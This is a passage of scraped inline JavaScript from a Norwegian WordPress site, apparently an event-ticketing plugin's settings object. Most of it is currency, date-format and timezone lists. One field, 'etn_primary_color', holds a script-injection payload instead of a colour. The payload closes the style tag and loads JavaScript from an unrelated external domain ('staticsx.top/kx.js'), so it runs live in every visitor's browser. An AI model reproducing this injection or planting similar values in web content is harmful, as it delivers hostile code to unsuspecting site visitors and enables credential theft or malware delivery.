krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script id="jquery-countdown-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Ant